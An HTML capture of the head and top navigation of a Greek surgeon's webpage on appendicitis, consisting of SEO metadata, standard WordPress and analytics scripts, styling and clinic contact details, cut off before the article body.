

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/
body_size: 31327
content:
<!doctype html>
<html lang="el">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K9ZW7J2');</script>
    <!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σκωληκοειδίτιδα: Συμπτώματα, Διάγνωση &amp; Αντιμετώπιση</title>
	<meta name="description" content="Άμεση Λαπαροσκοπική/Ρομποτική αντιμετώπιση. Ελάχιστος πόνος. Εξειδικευμένος Χειρουργός στη Λαπαροσκοπική &amp; Ρομποτική Χειρουργική." />
	<link rel="canonical" href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σκωληκοειδίτιδα: Συμπτώματα, Διάγνωση &amp; Αντιμετώπιση" />
	<meta property="og:description" content="Άμεση Λαπαροσκοπική/Ρομποτική αντιμετώπιση. Ελάχιστος πόνος. Εξειδικευμένος Χειρουργός στη Λαπαροσκοπική &amp; Ρομποτική Χειρουργική." />
	<meta property="og:url" content="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/" />
	<meta property="og:site_name" content="Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης" />
	<meta property="article:publisher" content="https://www.facebook.com/oxeirourgos" />
	<meta property="article:modified_time" content="2022-10-14T22:06:35+00:00" />
	<meta property="og:image" content="https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida.webp" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/","url":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/","name":"Σκωληκοειδίτιδα: Συμπτώματα, Διάγνωση & Αντιμετώπιση","isPartOf":{"@id":"https://oxeirourgos.gr/#website"},"primaryImageOfPage":{"@id":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/#primaryimage"},"image":{"@id":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/#primaryimage"},"thumbnailUrl":"https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida.webp","datePublished":"2022-09-09T07:03:08+00:00","dateModified":"2022-10-14T22:06:35+00:00","description":"Άμεση Λαπαροσκοπική/Ρομποτική αντιμετώπιση. Ελάχιστος πόνος. Εξειδικευμένος Χειρουργός στη Λαπαροσκοπική & Ρομποτική Χειρουργική.","breadcrumb":{"@id":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/#primaryimage","url":"https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida.webp","contentUrl":"https://oxeirourgos.gr/wp-content/uploads/2022/09/skolikoeiditida.webp","width":640,"height":300,"caption":"Φώτιος Αρχοντοβασίλης Σκωληκοειδίτιδα"},{"@type":"BreadcrumbList","@id":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Λαπαροσκοπική Χειρουργική","item":"https://oxeirourgos.gr/laparoskopiki-xeirourgiki/"},{"@type":"ListItem","position":2,"name":"Σκωληκοειδίτιδα"}]},{"@type":"WebSite","@id":"https://oxeirourgos.gr/#website","url":"https://oxeirourgos.gr/","name":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","description":"","publisher":{"@id":"https://oxeirourgos.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oxeirourgos.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://oxeirourgos.gr/#organization","name":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","url":"https://oxeirourgos.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://oxeirourgos.gr/#/schema/logo/image/","url":"https://oxeirourgos.gr/wp-content/uploads/2022/10/logo.6fd510.png","contentUrl":"https://oxeirourgos.gr/wp-content/uploads/2022/10/logo.6fd510.png","width":312,"height":36,"caption":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης"},"image":{"@id":"https://oxeirourgos.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/oxeirourgos","https://www.instagram.com/arfotis/","https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/","https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oxeirourgos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oxeirourgos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/css/app.6e48e1.css' media='all' />
<link rel="https://api.w.org/" href="https://oxeirourgos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oxeirourgos.gr/wp-json/wp/v2/pages/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oxeirourgos.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://oxeirourgos.gr/?p=713' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxeirourgos.gr%2Flaparoskopiki-xeirourgiki%2Fskolikoeiditida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxeirourgos.gr%2Flaparoskopiki-xeirourgiki%2Fskolikoeiditida%2F&#038;format=xml" />
<link rel="icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" sizes="32x32" />
<link rel="icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" />
<meta name="msapplication-TileImage" content="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" />
		<style id="wp-custom-css">
			.wrapper-iframe {
    height: 0;
    padding-bottom: 0;
    padding-top: 0px;
    position: relative;
    width: 100%;
}

#menu-footer-menu-pathiseis-ell > li a:hover,
#menu-footer-menu-texnikes-ell > li a:hover,
#menu-footer-menu-policy-ell > li a:hover {
		text-decoration: underline;

}		</style>
		  </head>

  <body class="wp-singular page-template page-template-conditions-template page page-id-713 page-child parent-pageid-1631 wp-embed-responsive wp-theme-xeirourgos w-full oveflow-hidden skolikoeiditida">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZW7J2"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
     <div id="app"> <a class="sr-only focus:not-sr-only" href="#main"> Μετάβαση στο περιεχόμενο</a><header class="w-full overflow-hidden xl:overflow-visible "> <div class="w-full bg-charcoal hidden xl:block"> <div class="container mx-auto py-2"> <p class="text-white text-sm">Στο ιατρείο μας λαμβάνουμε όλα τα απαραίτητα μέτρα για την ασφαλή αναμονή και εξέταση των ασθενών μας.</p> </div> </div> <div class="w-full bg-baby-blue hidden xl:block"> <div class="container mx-auto py-4"> <div class="flex flex-row"> <div class="flex flex-row"> <a href="https://goo.gl/maps/A1Xv6VGrwjGYYzQe7" target="_blank"> <div class="flex flex-row items-center "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.088 232.088" class="fill-current"> <path d="M116.044 0c-52.469 0-95 42.531-95 95s95 137.088 95 137.088 95-84.619 95-137.088c0-52.469-42.531-95-95-95zm0 138.01c-25.232 0-45.697-20.463-45.697-45.697s20.465-45.697 45.697-45.697c25.234 0 45.697 20.463 45.697 45.697s-20.463 45.697-45.697 45.697z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Πυθαγόρα 7</p> <p class="text-independence font-semibold">Χολαργός</p> </div> </div> </a><a href="tel:00302106502850"> <div class="flex flex-row items-center ml-6 "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 287.32 287.32" class="fill-current"> <path d="M267.749 191.076c-14.595-11.729-27.983-17.431-40.93-17.431-18.729 0-32.214 11.914-44.423 24.119-1.404 1.405-3.104 2.06-5.349 2.06-10.288.001-28.387-12.883-53.794-38.293-29.89-29.892-41.191-48.904-33.592-56.506 20.6-20.593 27.031-41.237-4.509-80.462C73.861 10.51 62.814 3.68 51.38 3.68c-15.42 0-27.142 12.326-37.484 23.202-1.788 1.88-3.477 3.656-5.133 5.312-11.689 11.688-11.683 37.182.017 68.2 12.837 34.033 38.183 71.055 71.37 104.247 25.665 25.663 53.59 46.403 80.758 60.328 23.719 12.158 46.726 18.672 64.783 18.672h.007c11.3 0 20.479-2.465 26.541-7.478 12.314-10.181 35.234-29.039 35.081-51.439-.084-12.014-6.667-23.273-19.571-33.648z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Καλέστε μας</p> <p class="text-independence font-semibold">210 650 2850</p> </div> </div> </a> <a href="mailto:info@oxeirourgos.gr"> <div class="flex flex-row items-center ml-6 "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455.862 455.862" class="fill-current"> <path d="M441.088 63.154H14.774C6.615 63.154 0 69.77 0 77.93v300.003c0 8.16 6.615 14.775 14.774 14.775h426.313c8.16 0 14.775-6.614 14.775-14.775V77.93c0-8.16-6.614-14.776-14.774-14.776zm-37.694 253.505c6.256 5.43 6.926 14.903 1.497 21.16-5.43 6.254-14.901 6.928-21.161 1.496l-105.452-91.523-40.515 35.164c-2.82 2.448-6.326 3.672-9.832 3.672s-7.012-1.224-9.832-3.672l-40.515-35.164-105.452 91.523c-6.257 5.43-15.731 4.761-21.161-1.496-5.43-6.257-4.76-15.73 1.497-21.16L154.7 227.93 52.468 139.203c-6.256-5.43-6.926-14.903-1.497-21.16 5.431-6.256 14.904-6.928 21.161-1.496l155.799 135.22 155.799-135.22c6.256-5.431 15.731-4.762 21.161 1.496 5.43 6.257 4.76 15.731-1.497 21.16L301.162 227.93l102.232 88.729z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Email</p> <p class="text-independence font-semibold">info@oxeirourgos.gr </p> </div> </div> </a> </div> <div class="ml-auto flex flex-row items-center "> <div class="flex flex-col text-right mr-4"> <p class="text-independence font-semibold">Βρείτε μας</p> <p class="text-independence font-semibold">στα <span class="font-bold">social media</span></p> </div> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 